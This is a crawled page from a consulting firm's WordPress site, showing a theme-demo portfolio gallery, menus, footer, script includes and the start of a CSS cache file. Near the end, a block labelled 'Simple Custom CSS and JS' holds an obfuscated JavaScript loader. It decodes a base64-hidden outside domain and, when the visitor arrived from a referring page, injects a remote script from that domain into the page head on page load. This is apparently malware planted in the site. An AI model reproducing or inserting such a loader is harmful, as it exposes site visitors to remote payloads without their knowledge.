                  <div class="navbar-collapse collapse"><ul id="menu-dawn-3" class="nav"><li id="mgt-menu-item-4376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://consultdawn.com/"><span>Home</span></a></li><li id="mgt-menu-item-4377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://consultdawn.com/?page_id=921"><span>About us</span></a>
<ul class="sub-menu  megamenu-column-1 level-0" >
	<li id="mgt-menu-item-4672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Companies Act</a>
	<ul class="sub-menu  level-1" >
		<li id="mgt-menu-item-4673" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/wp-content/uploads/2024/09/DawnFinancials2023-24.pdf">Financials 2023-24</a></li>	</ul>
</li></ul>
</li><li id="mgt-menu-item-4378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://consultdawn.com/?page_id=1327"><span>Services</span></a>
<ul class="sub-menu  megamenu-column-1 level-0" >
	<li id="mgt-menu-item-4379" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/corporate-advisory/">Corporate Advisory</a></li>	<li id="mgt-menu-item-4383" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/specialized-advisory/">Specialized Advisory</a></li>	<li id="mgt-menu-item-4381" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/ma-advisory/">M&#038;A Advisory</a></li>	<li id="mgt-menu-item-4380" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/funding-advisory/">Funding Advisory</a></li>	<li id="mgt-menu-item-4382" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/start-up-advisory/">Start-up Advisory</a></li>	<li id="mgt-menu-item-4638" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://consultdawn.com/task-and-regulatory/">Task &#038; Regulatory Advisory</a></li></ul>
</li><li id="mgt-menu-item-4384" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/team/"><span>Team</span></a></li><li id="mgt-menu-item-4385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Track record</span></a>
<ul class="sub-menu  megamenu-column-1 level-0" >
	<li id="mgt-menu-item-4386" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/testimonials/">Testimonials</a></li>	<li id="mgt-menu-item-4387" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/customer-industry-matrix/">Customer Industry Matrix</a></li>	<li id="mgt-menu-item-4388" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/sample-engagement/">Sample Engagement</a></li></ul>
</li><li id="mgt-menu-item-4390" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/partner/"><span>Partner</span></a></li><li id="mgt-menu-item-4391" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/cleantech/"><span>Cleantech</span></a></li></ul></div>
              </div>
            </div>
                      </div>

      <div class="header-right">
        
    <ul class="header-nav">
                <li class="search-toggle"><div id="trigger-search"><a class="search-toggle-btn"><i class="fa fa-search"></i></a></div></li>
                        <li class="header-advanced-menu-toggle"><div class="st-sidebar-trigger-effects"><a class="float-sidebar-toggle-btn" data-effect="st-sidebar-effect-2"><i class="fa fa-bars"></i></a></div></li>
        
        
              </ul>

      </div>

    </div>
  </div>

</div>
</header>


	
<div class="content-block  stick-to-footer">
    <div class="container-bg with-bg container-fluid" data-style="background-image: url(http://wp.magnium-themes.com/barrel/barrel-2/wp-content/uploads/2017/02/fun-people-young.jpg);">
    <div class="container-bg-overlay">
      <div class="container">
        <div class="row">
          <div class="col-md-12">
            <div class="page-item-title">
              <h1 class="text-left texttransform-none">Gallery &#8211; Boxed &#8211; Style 4</h1>
            </div>
          </div>
        </div>
      </div>
    </div>
        <div class="breadcrumbs-container-wrapper">
      <div class="container">
        <div class="row">
          <div class="col-md-12">
              <div class="breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
              <!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Dawn Consulting." href="https://consultdawn.com" class="home" ><span property="name">Dawn Consulting</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Gallery." href="https://consultdawn.com/gallery/" class="post post-page" ><span property="name">Gallery</span></a><meta property="position" content="2"></span> &gt; <span class="post post-page current-item">Gallery &#8211; Boxed &#8211; Style 4</span>              </div>
          </div>
        </div>
      </div>
    </div>
    
  </div>
    <div class="page-container container">
    <div class="row">
      			<div class="col-md-12 entry-content">

      <article>
				<div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1487239752272"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner vc_custom_1493806842836"><div class="wpb_wrapper"><div class="mgt-header-block clearfix text-center text-black wpb_content_element  mgt-header-block-style-2 mgt-header-block-fontsize-medium mgt-header-texttransform-none mgt-header-block-88905025  vc_custom_1493806870625"><p class="mgt-header-block-subtitle">Choose your own</p><h2 class="mgt-header-block-title text-font-weight-default">Portfolio</h2><div class="mgt-header-line mgt-header-line-margin-small"></div></div><style scoped='scoped'>.mgt-header-block-88905025.mgt-header-block .mgt-header-line {background-color: #2f9bea!important;}.mgt-header-block-88905025.mgt-header-block .mgt-header-line {background-color: #2f9bea!important;background: -moz-linear-gradient(left,#2f9bea 0%, #75ceae 100%)!important;background: -webkit-linear-gradient(left,#2f9bea 0%, #75ceae 100%)!important;background: linear-gradient(to right,#2f9bea 0%, #75ceae 100%)!important;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2f9bea', endColorstr='#75ceae',GradientType=1 )!important;}</style>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">This is just an example of one of available Portfolio page settings combinations. In our theme you can choose between <strong>14 portfolio grid layout variations</strong>, <strong>fullwidth or boxed</strong> layouts, <strong>spaced or regular grid</strong>, <strong>portfolio item hover animations</strong>, <strong>18 category filter animations, and 3 column count settings</strong>.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1438176948413"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="mgt-portfolio-grid wpb_content_element "> 
	
	<div class="portfolio-list portfolio-columns-4 portfolio-grid-layout-4 clearfix" id="portfolio-list-35470692">

	<div class="portfolio-item-block text-left portfolio-item-animation-3 slide-item agency app-design services uiux" data-item="1" data-name="Designer&#8217;s Tool Kit">
	<div class="portfolio-item-block-inside">
	  <a href="https://consultdawn.com/project/designers-tool-kit/" target="_self" rel="">
	    <div class="portfolio-item-image" data-style="background-image: url(https://consultdawn.com/wp-content/uploads/2017/04/import_placeholder.png);"></div>
	    <div class="portfolio-item-bg"></div>

	    <div class="info">
	      		      <span class="sub-title">Agency / App design / Services / UI&amp;UX</span>
		      <h4 class="title">Designer&#8217;s Tool Kit</h4>
		      		      <div class="project-description">Special mockup</div>
		  	  	  	  	      	      <div class="view-more btn mgt-button mgt-button-round-edges-disable">View more</div>
	  	  	    </div>

	  </a>
	</div>
		</div><div class="portfolio-item-block text-left portfolio-item-animation-3 slide-item agency app-design services uiux" data-item="2" data-name="Stamp">
	<div class="portfolio-item-block-inside">
	  <a href="https://consultdawn.com/project/stamp/" target="_self" rel="">
	    <div class="portfolio-item-image" data-style="background-image: url(https://consultdawn.com/wp-content/uploads/2017/04/import_placeholder.png);"></div>
	    <div class="portfolio-item-bg"></div>

	    <div class="info">
	      		      <span class="sub-title">Agency / App design / Services / UI&amp;UX</span>
		      <h4 class="title">Stamp</h4>
		      	  	  	      	      <div class="view-more btn mgt-button mgt-button-round-edges-disable">View more</div>
	  	  	    </div>

	  </a>
	</div>
		</div><div class="portfolio-item-block text-left portfolio-item-animation-3 slide-item agency" data-item="3" data-name="Ease UI Components">
	<div class="portfolio-item-block-inside">
	  <a href="https://consultdawn.com/project/ease-ui-components/" target="_self" rel="">
	    <div class="portfolio-item-image" data-style="background-image: url(https://consultdawn.com/wp-content/uploads/2017/02/import_placeholder.png);"></div>
	    <div class="portfolio-item-bg"></div>

	    <div class="info">
	      		      <span class="sub-title">Agency</span>
		      <h4 class="title">Ease UI Components</h4>
		      		      <div class="project-description">Mock up components</div>
		  	  	  	  	      	      <div class="view-more btn mgt-button mgt-button-round-edges-disable">View more</div>
	  	  	    </div>

	  </a>
	</div>
		</div><div class="portfolio-item-block text-left portfolio-item-animation-3 slide-item agency app-design services uiux" data-item="1" data-name="Hero &#8211; Iphone Mockup">
	<div class="portfolio-item-block-inside">
	  <a href="https://consultdawn.com/project/hero-iphone-mockup/" target="_self" rel="">
	    <div class="portfolio-item-image" data-style="background-image: url(https://consultdawn.com/wp-content/uploads/2017/04/import_placeholder.png);"></div>
	    <div class="portfolio-item-bg"></div>

	    <div class="info">
	      		      <span class="sub-title">Agency / App design / Services / UI&amp;UX</span>
		      <h4 class="title">Hero &#8211; Iphone Mockup</h4>
		      		      <div class="project-description">Perfect for Iphone</div>
		  	  	  	  	      	      <div class="view-more btn mgt-button mgt-button-round-edges-disable">View more</div>
	  	  	    </div>

	  </a>
	</div>
		</div><div class="portfolio-item-block text-left portfolio-item-animation-3 slide-item uiux" data-item="2" data-name="Jumper Font">
	<div class="portfolio-item-block-inside">
	  <a href="https://consultdawn.com/project/jumper-font/" target="_self" rel="">
	    <div class="portfolio-item-image" data-style="background-image: url(https://consultdawn.com/wp-content/uploads/2017/04/import_placeholder.png);"></div>
	    <div class="portfolio-item-bg"></div>

	    <div class="info">
	      		      <span class="sub-title">UI&amp;UX</span>
		      <h4 class="title">Jumper Font</h4>
		      		      <div class="project-description">Exclusive font</div>
		  	  	  	  	      	      <div class="view-more btn mgt-button mgt-button-round-edges-disable">View more</div>
	  	  	    </div>

	  </a>
	</div>
		</div><div class="portfolio-item-block text-left portfolio-item-animation-3 slide-item app-design services uiux" data-item="3" data-name="Bag MockUp">
	<div class="portfolio-item-block-inside">
	  <a href="https://consultdawn.com/project/bag-mockup/" target="_self" rel="">
	    <div class="portfolio-item-image" data-style="background-image: url(https://consultdawn.com/wp-content/uploads/2017/02/import_placeholder.png);"></div>
	    <div class="portfolio-item-bg"></div>

	    <div class="info">
	      		      <span class="sub-title">App design / Services / UI&amp;UX</span>
		      <h4 class="title">Bag MockUp</h4>
		      		      <div class="project-description">Client: Themeforest</div>
		  	  	  	  	      	      <div class="view-more btn mgt-button mgt-button-round-edges-disable">View more</div>
	  	  	    </div>

	  </a>
	</div>
		</div><div class="portfolio-item-block text-left portfolio-item-animation-3 slide-item app-design" data-item="1" data-name="Colorfull app design">
	<div class="portfolio-item-block-inside">
	  <a href="https://consultdawn.com/project/colorfull-app-design/" target="_self" rel="">
	    <div class="portfolio-item-image" data-style="background-image: url(https://consultdawn.com/wp-content/uploads/2017/04/import_placeholder.png);"></div>
	    <div class="portfolio-item-bg"></div>

	    <div class="info">
	      		      <span class="sub-title">App design</span>
		      <h4 class="title">Colorfull app design</h4>
		      	  	  	      	      <div class="view-more btn mgt-button mgt-button-round-edges-disable">View more</div>
	  	  	    </div>

	  </a>
	</div>
		</div><div class="portfolio-item-block text-left portfolio-item-animation-3 slide-item agency app-design uiux" data-item="2" data-name="Bag design">
	<div class="portfolio-item-block-inside">
	  <a href="https://consultdawn.com/project/bag-design/" target="_self" rel="">
	    <div class="portfolio-item-image" data-style="background-image: url(https://consultdawn.com/wp-content/uploads/2017/02/import_placeholder.png);"></div>
	    <div class="portfolio-item-bg"></div>

	    <div class="info">
	      		      <span class="sub-title">Agency / App design / UI&amp;UX</span>
		      <h4 class="title">Bag design</h4>
		      		      <div class="project-description">Creative design</div>
		  	  	  	  	      	      <div class="view-more btn mgt-button mgt-button-round-edges-disable">View more</div>
	  	  	    </div>

	  </a>
	</div>
		</div><div class="portfolio-item-block text-left portfolio-item-animation-3 slide-item agency app-design services uiux" data-item="3" data-name="Mock up for devices">
	<div class="portfolio-item-block-inside">
	  <a href="https://consultdawn.com/project/mock-up-for-devices/" target="_self" rel="">
	    <div class="portfolio-item-image" data-style="background-image: url(https://consultdawn.com/wp-content/uploads/2017/04/import_placeholder.png);"></div>
	    <div class="portfolio-item-bg"></div>

	    <div class="info">
	      		      <span class="sub-title">Agency / App design / Services / UI&amp;UX</span>
		      <h4 class="title">Mock up for devices</h4>
		      		      <div class="project-description">Video</div>
		  	  	  	  	      	      <div class="view-more btn mgt-button mgt-button-round-edges-disable">View more</div>
	  	  	    </div>

	  </a>
	</div>
		</div><div class="portfolio-item-block text-left portfolio-item-animation-3 slide-item uiux" data-item="1" data-name="Delightful font">
	<div class="portfolio-item-block-inside">
	  <a href="https://consultdawn.com/project/delightful-font/" target="_self" rel="">
	    <div class="portfolio-item-image" data-style="background-image: url(https://consultdawn.com/wp-content/uploads/2017/05/import_placeholder.png);"></div>
	    <div class="portfolio-item-bg"></div>

	    <div class="info">
	      		      <span class="sub-title">UI&amp;UX</span>
		      <h4 class="title">Delightful font</h4>
		      		      <div class="project-description">Handmade font</div>
		  	  	  	  	      	      <div class="view-more btn mgt-button mgt-button-round-edges-disable">View more</div>
	  	  	    </div>

	  </a>
	</div>
		</div>
	
	</div>

	</div> <script>(function($){
            $(document).ready(function() {

                function initPortfolioCarousel() {

					$("#portfolio-list-35470692").owlCarousel({
	                    items: 2,
	                    slideSpeed: 200,
	                    itemsDesktop:   [1199,2],
	                    itemsDesktopSmall: [979,1],
	                    itemsTablet: [768,1],
	                    itemsMobile : [479,1],
	                    autoPlay: true,
	                    navigation: true,
	                    navigationText : false,
	                    pagination: false,
	                    afterInit : function(elem){
	                        $(this).css("display", "block");
	                    }
	                });

				}

				setTimeout(initPortfolioCarousel, 1000);

            });})(jQuery);</script></div></div></div></div>
      </article>

        
			</div>
          </div>
  </div>
</div>



<div class="container-fluid footer-wrapper">
<div class="row">

<div class="footer-sidebar-wrapper footer-sidebar-style-dark" data-style="">
  <div class="footer-sidebar sidebar container footer-sidebar-col-4">
    <ul id="footer-sidebar" class="clearfix">
      <li id="text-8" class="widget widget_text">			<div class="textwidget"><img src="http://consultdawn.com/wp-content/uploads/2019/12/weblogo_new.jpg" width="200" height="300" alt="Logo"/>
<br/>
<br/>
</div>
		</li>
<li id="text-9" class="widget widget_text"><h2 class="widgettitle">Contact us</h2>
			<div class="textwidget"><p>Our support available to help you anytime.</p>
<p>T: +91 (80) 4114 2626<br/> 
E: <span class="text-color-theme 
">info@dawnconsulting.com</span></p>
<div class="widget_barrel_social_icons shortcode_barrel_social_icons"><div class="social-icons-wrapper"><ul><li><a href="http://facebook.com/" target="_blank" class="a-facebook"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank" class="a-linkedin"><i class="fa fa-linkedin"></i></a></li></ul></div></div></div>
		</li>
<li id="text-10" class="widget widget_text"><h2 class="widgettitle">Who we are?</h2>
			<div class="textwidget"><p>Talk less, do more and you will be rewarded. To make things that people care about. We were founded on this principle and we will always be commited to it.</p>
</div>
		</li>
<li id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widgettitle">Our Services</h2>
<div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-4415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4415"><a href="http://consultdawn.com/corporate-advisory/">Corporate advisory</a></li>
<li id="menu-item-4419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4419"><a href="http://consultdawn.com/specialized-advisory/">Specialized advisory</a></li>
<li id="menu-item-4417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4417"><a href="http://consultdawn.com/ma-advisory/">M&#038;A advisory</a></li>
<li id="menu-item-4416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4416"><a href="http://consultdawn.com/funding-advisory/">Funding advisory</a></li>
<li id="menu-item-4418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4418"><a href="http://consultdawn.com/start-up-advisory/">Start-up advisory</a></li>
<li id="menu-item-4645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4645"><a href="https://consultdawn.com/task-and-regulatory/">Task &#038; Regulatory Advisory</a></li>
</ul></div></li>
    </ul>
  </div> 
</div>
<footer class="footer-style-dark footer-col-2">
<div class="container">
<div class="row">

        <div class="col-md-6 footer-copyright">
    Powered by <a href="https://eventusinfo.com/">Eventus Infotech Private Ltd</a>    </div>
        <div class="col-md-6 footer-menu">
    <div class="menu-footermenu-simple-container"><ul id="menu-footermenu-simple" class="footer-menu"><li id="menu-item-3964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3964"><a href="http://consultdawn.com/about/">About us</a></li>
<li id="menu-item-3963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3963"><a href="http://consultdawn.com/service/">Our Services</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3966"><a href="http://consultdawn.com/team/">Our Team</a></li>
<li id="menu-item-3967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3967"><a href="http://consultdawn.com/partner/">Partner</a></li>
<li id="menu-item-3965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3965"><a href="http://consultdawn.com/contact/">Contact us</a></li>
</ul></div>    </div>
    
</div>
</div>
<a class="scroll-to-top" href="#top"></a>
</footer>
</div>
</div>
<nav id="offcanvas-sidebar-nav" class="st-sidebar-menu st-sidebar-effect-2">
<div class="st-sidebar-menu-close-btn"><i class="pe-7s-close"></i></div>
    <div class="offcanvas-sidebar sidebar">
      <ul id="offcanvas-sidebar" class="clearfix">
        <li id="text-7" class="widget widget_text"><h2 class="widgettitle">Our Brochures</h2>
			<div class="textwidget"><div class="widget-download-link-wrapper">
<div class="widget-download-icon"><i class="fa fa-file-pdf-o"></i>
</div>
<div class="widget-download-details">
<div class="widget-download-title"><a href="http://consultdawn.com/wp-content/uploads/2023/06/Dawn-Consulting-Profile-2023.pdf">Company Brochure</a></div>
<div class="widget-download-subtitle">700 kb, PDF</div>
</div>
</div></div>
		</li>
      </ul>
    </div>
</nav>

<div class="search-fullscreen-container"></div>
<div class="search-fullscreen-wrapper">
  <div class="search-fullscreen-form">
    <div class="search-close-btn"><i class="pe-7s-close"></i></div>
    	<form method="get" id="searchform_p" class="searchform" action="https://consultdawn.com/">
		<input type="search" class="field" name="s" value="" id="s_p" placeholder="Type keyword(s) here and hit Enter &hellip;" />
		<input type="submit" class="submit btn" id="searchsubmit_p" value="Search" />
	</form>
  </div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://consultdawn.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { "text direction\u0004ltr": [ "ltr" ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/consultdawn.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7a38dec403f0edd2deb36c9e5dcfa7c1","fragment_name":"wc_fragments_7a38dec403f0edd2deb36c9e5dcfa7c1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/consultdawn.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consultdawn.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/themes/barrel/js/bootstrap.min.js?ver=3.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/themes/barrel/js/easing.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/themes/barrel/js/select2/select2.min.js?ver=3.5.1" id="barrel-select2-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/themes/barrel/js/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/themes/barrel/js/jquery.nanoscroller.min.js?ver=3.4.0" id="nanoscroller-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/themes/barrel/js/jquery.mixitup.min.js?ver=2.1.7" id="mixitup-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/themes/barrel/js/TweenMax.min.js?ver=1.0" id="tweenmax-js"></script>
<script type="text/javascript" id="barrel-script-js-before">
/* <![CDATA[ */
(function($){$(document).ready(function() { "use strict";$("body").addClass("transparent-header"); });})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/themes/barrel/js/template.js?ver=1.2" id="barrel-script-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 228c61b83970fc9e492abd77791f5049 --><!-- end Simple Custom CSS and JS -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://consultdawn.com/wp-content/uploads/style-cache-.css?ver=6.7.4
body_size: 1716
content:
  header .col-md-12 {  height: 110px;  }  header .logo-link img {  width: 220px;  }  header.fixed:not(.top-menu-position-header) .logo-link > img {  max-width: 220px;  }  @media (max-width: 1024px) {  }  @media (max-width: 767px) {    }  /**  * Custom CSS  **/  /**  * Theme Google Font  **/    header .logo-link.logo-text {    font-family: 'Poppins';  }    h1, h2, h3, h4, h5, h6 {  font-family: 'Nunito';  }  a.btn,  .btn,  .btn:focus,  input[type="submit"],  .wp-block-button a,  .woocommerce #content input.button,  .woocommerce #respond input#submit,  .woocommerce a.button,  .woocommerce button.button,  .woocommerce input.button,  .woocommerce-page #content input.button,  .woocommerce-page #respond input#submit,  .woocommerce-page a.button,  .woocommerce-page button.button,  .woocommerce-page input.button,  .woocommerce a.added_to_cart,  .woocommerce-page a.added_to_cart {  font-family: 'Poppins';  }  .header-info-text .header-info-half .header-info-content-title,  .mgt-header-block p,  .mgt-post-list .mgt-post-categories,  .mgt-counter-wrapper .mgt-counter-value,  .mgt-counter-wrapper h5.mgt-counter-title,  .mgt-cta-block h5,  .mgt-cta-block .mgt-cta-block-content,  .mgt-countdown-wrapper .mgt-countdown-item,  .sidebar.main-sidebar .widget.widget_nav_menu li,  .widget-download-link-wrapper,  .blog-post .post-categories,  .blog-post .tags,  .post-social-wrapper span,  .author-bio .author-title,  .comment-meta .reply a,  .comment-metadata .author,  .comment-metadata .date,  .woocommerce ul.products li.product,  .woocommerce-page ul.products li.product,  .woocommerce ul.products li.product .onsale,  .woocommerce span.onsale,  .sidebar .widget.widget_barrel_recent_entries li .widget-post-details-wrapper {  font-family: 'Nunito';  }  body {  font-family: 'Poppins';  font-size: 14px;  }  /**  * Colors and color skins  */  body {  background-color: #ffffff;  color: #2A2F35;  }  .st-pusher,  .st-sidebar-pusher {  background-color: #ffffff;  }  a.btn,  .btn,  .btn:focus,  input[type="submit"],  .wp-block-button a,  .woocommerce #content input.button,  .woocommerce #respond input#submit,  .woocommerce a.button,  .woocommerce button.button,  .woocommerce input.button,  .woocommerce-page #content input.button,  .woocommerce-page #respond input#submit,  .woocommerce-page a.button,  .woocommerce-page button.button,  .woocommerce-page input.button,  .woocommerce a.added_to_cart,  .woocommerce-page a.added_to_cart,  .btn-primary:hover,  .btn-primary:active,  header.main-header.top-menu-position-header .header-left,  .mainmenu-belowheader .navbar .nav > li.mgt-highlight > a,  .blog-post .tags a:hover,  .scroll-to-top,  .sidebar .widget_calendar th,  .sidebar .widget_calendar tfoot td,  .sidebar.main-sidebar .widget.widget_nav_menu .current-menu-item > a,  body .flex-control-paging li a.flex-active,  body .flex-control-paging li a:hover,  .mgt-header-block .mgt-header-line,  .mgt-post-list .mgt-post-icon,  .mgt-post-list .mgt-post-wrapper-icon:hover,  .mgt-button.mgt-style-solid-invert:hover,  .mgt-button.mgt-style-bordered:hover,  .mgt-button.mgt-style-borderedwhite:hover,  .mgt-button.mgt-style-borderedgrey:hover,  .mgt-button.mgt-style-grey:hover,  .mgt-button.mgt-style-green:hover,  .mgt-button.mgt-style-red:hover,  .portfolio-filter a:hover,  .portfolio-filter a.active,  .portfolio-item-block.portfolio-item-animation-0 .portfolio-item-bg,  .portfolio-item-block .btn:hover,  .mgt-pricing-table.featured h4.mgt-pricing-table-header,  body .vc_tta-accordion.vc_tta-color-black.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,  .mgt-button.hvr-sweep-to-right:hover,  .mgt-button.hvr-sweep-to-left:hover,  .mgt-button.hvr-sweep-to-bottom:hover,  .mgt-button.hvr-sweep-to-top:hover,  .mgt-button.hvr-bounce-to-right:hover,  .mgt-button.hvr-bounce-to-left:hover,  .mgt-button.hvr-bounce-to-bottom:hover,  .mgt-button.hvr-bounce-to-top:hover,  .mgt-button:before,  .mgt-post-list .mgt-post-categories,  .blog-post .post-categories,  .woocommerce ul.products li.product .onsale,  .woocommerce span.onsale,  .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,  .portfolio-filter a.view-all:hover,  .portfolio-filter a:hover, .portfolio-filter a.active,  .nav > li sup,  .mgt-icon-box.mgt-icon-background .mgt-icon-box-icon,  .footer-sidebar-wrapper.footer-sidebar-style-light .sidebar.footer-sidebar .widget.widget_tag_cloud a:hover,  .sidebar.footer-sidebar .widget.widget_tag_cloud a:hover,  .mgt-process-wrapper .mgt-process-icon-wrapper,  .sidebar.main-sidebar .widget.widget_nav_menu .current-menu-item > a:hover,  .mgt-item-price.mgt-item-price-badge-color-theme sup,  body .vc_tta-tabs.vc_tta.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab.vc_active > a,  body .vc_tta-tabs.vc_tta.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab > a:hover,  header div:not(.mainmenu-belowheader) > .navbar .nav > li.mgt-highlight-bordered > a:hover,  header div:not(.mainmenu-belowheader) > .navbar .nav > 